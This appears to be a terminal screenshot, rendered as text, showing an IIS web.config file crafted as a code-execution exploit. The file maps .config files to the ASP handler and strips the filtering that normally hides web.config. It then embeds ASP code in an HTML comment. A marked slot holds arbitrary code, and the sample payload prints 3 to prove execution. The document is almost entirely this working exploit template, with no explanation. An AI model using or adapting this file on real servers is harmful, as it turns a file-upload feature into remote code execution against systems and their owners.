 ❯ sudo nano web.config
❯ cat web.config
File: web.config
1 <?xml version="1.0" encoding="UTF-8"?>
2 <configuration>
3 <system.webServer>
4 <handlers accessPolicy="Read, Script, Write">
5 <add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inets
rv\asp.dll" resourceType="Unspecified" requireAccess="Write" preCondition="bitness64" />
6 </handlers>
7 <security>
8 <requestFiltering>
9 <fileExtensions>
10 <remove fileExtension=".config" />
11 </fileExtensions>
12 <hiddenSegments>
13 <remove segment="web.config" />
14 </hiddenSegments>
15 </requestFiltering>
16 </security>
17 </system.webServer>
18 </configuration>
19 <!-- ASP code comes here! It should not include HTML comment closing tag and double dashes!
20 <%
21 Response.write("-"&"->")
22 ' it is running the ASP code if you can see 3 by opening the web.config file!
23 Response.write(1+2)
24 Response.write("<!-"&"-")
25 %>
26 -->